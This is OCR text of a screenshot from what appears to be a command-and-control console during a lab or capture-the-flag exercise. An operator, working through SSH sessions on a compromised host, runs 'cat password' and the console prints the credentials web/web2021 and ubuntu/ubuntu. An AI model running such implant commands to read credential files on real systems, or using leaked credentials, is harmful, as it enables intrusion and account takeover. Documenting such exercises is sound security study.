 www-data *
8e172820ac78(138)
root *
ubuntu(4433)
Event Log X Scripts X Listeners X Listeners X SSH 172.17.0.2 X SSH 192.168.2.112 X
Documents
Downloads
examples.desktop
KdwGEmVm
Music
password
Pictures
Public
Templates
Videos
x6pqGcQj
xxxx
ssh> shell cat passwd
[*] Tasked session to run: cat passwd
[+] host called home, sent: 18 bytes
[+] received output:
cat: passwd: No such file or directory
ssh> shell cat password
[*] Tasked session to run: cat password
[+] host called home, sent: 20 bytes
[+] received output:
web/web2021
ubuntu/ubuntu